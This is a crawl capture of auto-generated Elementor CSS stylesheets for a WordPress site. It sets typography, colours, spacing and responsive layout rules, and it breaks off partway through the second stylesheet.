--e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-147 .elementor-element.elementor-element-7ddc0c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-item > a{font-family:"Exo 2", Sans-serif;font-size:18px;font-weight:500;text-transform:none;line-height:26px;}.elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-147 .elementor-element.elementor-element-22edea8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-22edea8 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:18px;font-weight:600;text-transform:none;line-height:23px;color:var( --e-global-color-fca6c9f );}.elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-147 .elementor-element.elementor-element-9d299fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-item > a{font-family:"Exo 2", Sans-serif;font-size:18px;font-weight:500;text-transform:none;line-height:26px;}.elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-147 .elementor-element.elementor-element-698cee2{width:100%;max-width:100%;text-align:start;}.elementor-147 .elementor-element.elementor-element-698cee2 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-698cee2 img{width:50%;}.elementor-147 .elementor-element.elementor-element-5c18cb3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-147 .elementor-element.elementor-element-1ce06bf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-1ce06bf{text-align:end;font-family:"Exo 2", Sans-serif;font-size:18px;font-weight:600;line-height:14px;color:var( --e-global-color-fca6c9f );}.elementor-147 .elementor-element.elementor-element-497ddd7{text-align:end;}.elementor-147 .elementor-element.elementor-element-497ddd7 img{width:30%;}.elementor-147 .elementor-element.elementor-element-6d1f9fd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 0px;--row-gap:10px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:5px 0px 0px 0px;--border-top-width:5px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-fca6c9f );--border-color:var( --e-global-color-fca6c9f );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-147 .elementor-element.elementor-element-053f669{text-align:center;font-family:"Exo 2", Sans-serif;font-size:16px;font-weight:600;line-height:26px;color:#000000;}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-147 .elementor-element.elementor-element-98dbca0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-item > a{font-family:"Exo 2", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:24px;}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-fca6c9f );}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-147 .elementor-element.elementor-element-8887a8d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-item > a{font-family:"Exo 2", Sans-serif;font-size:11px;font-weight:400;text-transform:none;line-height:25px;}.elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-container .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-6efd53c{font-size:18px;line-height:28px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-147 .elementor-element.elementor-element-e37c387 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-item > a{font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-22edea8 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-item > a{font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-1ce06bf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-1ce06bf{font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-497ddd7 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-147 .elementor-element.elementor-element-497ddd7 img{width:50%;}.elementor-147 .elementor-element.elementor-element-053f669{font-size:15px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-item > a{font-size:21px;line-height:31px;}.elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-item > a{font-size:18px;line-height:28px;}}@media(max-width:767px){.elementor-widget-container .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-6b42b9e{--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-6ad7d1e{text-align:start;}.elementor-147 .elementor-element.elementor-element-6ad7d1e img{width:80%;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-6efd53c{font-size:18px;line-height:28px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-147 .elementor-element.elementor-element-e37c387 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-7ddc0c8 .elementor-icon-list-item > a{font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-22edea8 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-9d299fc .elementor-icon-list-item > a{font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-5c18cb3{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}.elementor-147 .elementor-element.elementor-element-5c18cb3.e-con{--align-self:center;}.elementor-147 .elementor-element.elementor-element-1ce06bf{width:100%;max-width:100%;text-align:center;font-size:18px;line-height:28px;}.elementor-147 .elementor-element.elementor-element-1ce06bf > .elementor-widget-container{margin:56px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-1ce06bf.elementor-element{--align-self:center;}.elementor-147 .elementor-element.elementor-element-497ddd7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-147 .elementor-element.elementor-element-497ddd7{text-align:center;}.elementor-147 .elementor-element.elementor-element-497ddd7 img{width:30%;}.elementor-147 .elementor-element.elementor-element-053f669{font-size:14px;line-height:20px;}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-98dbca0 .elementor-icon-list-item > a{font-size:14px;line-height:22px;}.elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-147 .elementor-element.elementor-element-8887a8d .elementor-icon-list-item > a{font-size:12px;line-height:28px;}}@media(min-width:768px){.elementor-147 .elementor-element.elementor-element-6b42b9e{--content-width:80%;}.elementor-147 .elementor-element.elementor-element-54345be{--width:33%;}.elementor-147 .elementor-element.elementor-element-05529f7{--width:44%;}.elementor-147 .elementor-element.elementor-element-5c18cb3{--width:16%;}.elementor-147 .elementor-element.elementor-element-6d1f9fd{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-147 .elementor-element.elementor-element-54345be{--width:30%;}.elementor-147 .elementor-element.elementor-element-05529f7{--width:40%;}.elementor-147 .elementor-element.elementor-element-5c18cb3{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.eaut.it/wp-content/uploads/elementor/css/post-491.css?ver=1769517485
body_size: 47055
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-491 .elementor-element.elementor-element-41c8ee5{--display:flex;--min-height:600px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-491 .elementor-element.elementor-element-41c8ee5::before, .elementor-491 .elementor-element.elementor-element-41c8ee5 > .elementor-background-video-container::before, .elementor-491 .elementor-element.elementor-element-41c8ee5 > .e-con-inner > .elementor-background-video-container::before, .elementor-491 .elementor-element.elementor-element-41c8ee5 > .elementor-background-slideshow::before, .elementor-491 .elementor-element.elementor-element-41c8ee5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-491 .elementor-element.elementor-element-41c8ee5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-491 .elementor-element.elementor-element-41c8ee5:not(.elementor-motion-effects-element-type-background), .elementor-491 .elementor-element.elementor-element-41c8ee5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-theme-post-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-491 .elementor-element.elementor-element-ec6dfa9{text-align:center;}.elementor-491 .elementor-element.elementor-element-ec6dfa9 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:45px;font-weight:600;text-transform:uppercase;line-height:55px;color:var( --e-global-color-d670ef5 );}.elementor-widget-post-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-3fa8e52 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-d670ef5 );}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-icon i{color:var( --e-global-color-d670ef5 );font-size:14px;}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-icon svg{fill:var( --e-global-color-d670ef5 );--e-icon-list-icon-size:14px;}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-icon{width:14px;}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-text, .elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-text a{color:var( --e-global-color-d670ef5 );}.elementor-491 .elementor-element.elementor-element-3fa8e52 .elementor-icon-list-item{font-family:"Exo 2", Sans-serif;font-size:21px;font-weight:400;text-transform:uppercase;line-height:38px;}.elementor-491 .elementor-element.elementor-element-32bf31c4{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:170px;--padding-bottom:170px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-content .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-491 .elementor-element.elementor-element-2f5f4d21{text-align:justify;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-491 .elementor-element.elementor-element-5334758d > .elementor-widget-container{margin:3% 0% 0% 0%;padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#1C244B;}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--label{color:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--label{color:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--label:hover{color:#467FF7;}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--label:hover{color:#467FF7;}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--label, .elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--label{font-family:"Exo 2", Sans-serif;font-size:16px;font-weight:500;text-transform:none;}.elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__prev--title, .elementor-491 .elementor-element.elementor-element-5334758d span.post-navigation__next--title{color:var( --e-global-color-fca6c9f );font-family:var( --e-global-typography-8f8a41c-font-family ), Sans-serif;font-size:var( --e-global-typography-8f8a41c-font-size );font-weight:var( --e-global-typography-8f8a41c-font-weight );text-transform:var( --e-global-typography-8f8a41c-text-transform );}.elementor-491 .elementor-element.elementor-element-5334758d .post-navigation__arrow-wrapper{color:var( --e-global-color-fca6c9f );fill:var( --e-global-color-fca6c9f );}.elementor-491 .elementor-element.elementor-element-54e7a623{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-491 .elementor-element.elementor-element-1e51e94 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-accent );}.elementor-widget-share-buttons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-491 .elementor-element.elementor-element-675e21c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-491 .elementor-element.elementor-element-675e21c2.elementor-element{--align-self:center;}.elementor-491 